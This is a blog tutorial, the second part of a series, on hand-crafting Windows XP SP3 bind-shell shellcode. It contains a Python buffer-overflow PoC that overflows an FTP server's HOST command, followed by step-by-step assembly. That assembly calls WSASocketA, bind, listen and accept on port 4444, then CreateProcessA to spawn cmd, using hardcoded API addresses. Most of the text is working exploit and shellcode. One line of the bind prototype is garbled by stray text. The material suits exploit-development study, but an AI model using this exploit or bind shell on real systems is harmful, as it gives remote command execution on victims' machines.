Custom Shellcoding - Bind Shell

Hii This is the second part of writing shellcode manually. Today we will be writing Bind shell.
This blog is OS Specific. I am using Windows XP SP3 for the demonstration. The shellcode will change if you are using a different OS. I would suggest everyone read the Part 1 as some function used for creating Bind Shell are explained in Part 1
To write Bind Shell we need 5 Windows Functions:
We have discussed WSASocketA and CreateProcessA in part 1 so we wont be going into these function in details.
Determining the Address
First thing we do is find the location of all the functions using "Arwin".
WSASocketA 
Bind 
Listen 
Accept 
CreateProcessA 
Steps for creating a Shellcode
- Create a Socket.
- Bind the socket to a Port.
- Put the socket in listening mode.
- Accept the incoming connection
- Create a process for the created socket
Building
We will start the Immunity Debugger and crash the program using the below python script.
//Crash PoC - Python Script
import socket, os, sys
ret="\x77\x9c\x55\x77"
shellcode=("\x90"*50)
shell= "\x90"*8+shellcode
buffer='\x41'*247 + ret + shell + '\x43'*(696-len(shell))

print "Sending Buffer"

s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('127.0.0.1',21))
s.recv(1024)
s.send('USER test \r\n')
s.recv(1024)
s.send('PASS test \r\n')
s.recv(1024)
s.send('HOST' +buffer+ '\r\n')
s.close()
print "Attack Buffer Overflow Successfully Executed"
In the above script, the return address used is 0x77559C77. (If you want to change the return address change the value of "ret" parameter in the above script in Little Endian format). The victim IP address is given as 127.0.0.1(localhost), change it accordingly.
Observe the crash in Immunity Debugger 
Step over to the NOP Sled where we will write our instructions and click on the first NOP instruction to edit it.  Our first step is to create a socket using the WSASocket Function.
WSASocketA
To create socket we will use the below code.
//Writing in immunity
XOR EDX,EDX
PUSH EDX
PUSH EDX
PUSH EDX
PUSH 6
PUSH 1
PUSH 2
CALL 71AB8B6A
Writing the code in Immunity 
Note:
Copy the Opcodes in a seperate location. IT IS NEEDED IN THE FINAL SCRIPT. If don't know how to copy opcode see Part 1. Click Step Over Button till the "CALL" Instruction and observe the structure of WSASocketA is formed in the stack.  Once we click step over again we will create a socket and the return value of function i.e. the handle to the socket will be stored in the EAX register. We will use this handle till a connection is established. In Bind Shell till we accept a connection we will use this handle and once a connection is made a new handle is created where as in Reverse Shell no new handle is created once the connection is established. So our next step is to preserve the handle.
//Copying created handle
MOV EDI,EAX
 We have created a socket now. We now need to bind it to a port.
Bind
The bind function is used to bind an address to a socket, and it consist of three arguments socket, sockaddr, and len as shown below
int WSAAPI bind(
  SOCKET         s,
  const sockaddr *name,
  int            namelenBro server ka connection is not
);
The socket s points to the socket handle we copied in EDI. In the above syntax, parameter sockaddr is a structure which has 2 parameters.
struct sockaddr {
        ushort  sa_family;
        char    sa_data[14];
};
So we will set up the "sockaddr" function first. The first parameter, sa_family, contains the Address Family used while creating the socket and the next parameter, sa_data, contains the IP and PORT which we need to connect to.
- sa_family: 2
- sa_data : DWORD(IP)+WORD(PORT)
We are creating a BIND Shell so the IP will be 0.0.0.0 for localhost and the PORT we are using is 4444. As we know we can't push 0 directly we zero out a register and push the register onto the stack. For port we know
hex(4444) = 115C
We will now start writing this in Immunity debugger.
XOR EDX,EDX
PUSH EDX
MOV DX,5C11
PUSH DX
XOR EDX,EDX
MOV DL,2
PUSH DX
MOV EBX,ESP
Once you have written and executed the instruction the top of the stack should look like this  We have all the parameter set up for Bind function. Let's pass the parameter in sequence call Bind Function.
PUSH 16
PUSH EBX
PUSH EDI
CALL 71AB4480
Start executing till "Call" instruction and observe the stack.  We are done with the first two steps. Now we need to put the port in the listening mode using the listening function.
Listen
The listen() function allow for socket referred to by socket handle to listen for incoming connections. The function have two arguments socket and backlog as shown below
int WSAAPI listen(
  SOCKET s,
  int    backlog
);
At this point, I think we all know what socket does, hence will use "EDI" to point to the socket. The second argument backlog is where you store the maximum length of the queue for pending connections before it stops accepting new ones, in this case, will use "1". Let’s build listen function.
PUSH 1
PUSH EDI
CALL 71AB8CD3
Before executing the instruction we will check if the PORT 4444 is not in use. 
Now we know that no service is running on PORT 4444 so we will start executing the instructions. 
Once you have finished calling the listen function, we will again check for POST 4444 status. 
We can see that the PORT 4444 is in listening state we now create ACCEPT Function.
Accept
The accept function is used to accept incoming connections for socket specified. The function has three arguments which have already been covered in previous sections as shown below
SOCKET WSAAPI accept(
  SOCKET   s,
  sockaddr *addr,
  int      *addrlen
);
Let's write assembly code for the same.
XOR EDX,EDX
PUSH EDX
PUSH EDX
PUSH EDI
CALL 71AC1040
 Start executing instruction till the CALL instuction.
  We will now connect to the listening machine on port 4444.
  We observe that the connection is established and a new socket handle is created. We will now need to copy the newly created handle value as we will use this handle in the LPSTARTUPINFOA function.
MOV EDI,EAX
CreateProcess
We have discussed this function in Part 1 please read that for details. We will be using the same instructions as we did in the last blog. We will do the following in order to execute CreateProcessA function.
- First we will create lpCommandLine parameter and store it in a register.
- Then we will create LPStartUpInfo function Structure.
- Then we will create the CreateProsessA function.
The value of lpCommandLine should be "cmd". So we need to push hex of "cmd" in little endian format.
hex(cmd) = 636D6400
We have added 00 in the end as to make it of 4 bytes to push in the stack. We will use addition subtraction technique.
  63 6D 64 00
+ 10 10 10 10
------------------
  73 7D 74 10
We will now push this value to a register and sub that register with 10101010.
MOV EDX,10747D73
SUB EDX,10101010
PUSH EDX
MOV ECX,ESP
 We have copied the cmd in ECX and we will use it when creating the structure of CreateProcessA. Now let's begin constructing _STARTUPINFOA Function.
XOR EDX,EDX
PUSH EDI
PUSH EDI
PUSH EDI
PUSH EDX
PUSH EDX
INC EDX
ROL EDX,8
INC EDX
PUSH EDX
XOR EDX,EDX
PUSH EDX
PUSH EDX
PUSH EDX
PUSH EDX
PUSH EDX
PUSH EDX
PUSH EDX
PUSH EDX
PUSH EDX
PUSH EDX
 We have done creating _STARTUPINFOA. We will now create CreateProcessA
PUSH ESP
PUSH ESP
PUSH EDX
PUSH EDX
PUSH EDX
INC EDX
PUSH EDX
XOR EDX,EDX
PUSH EDX
PUSH EDX
PUSH ECX
PUSH EDX
CALL 7C80236B
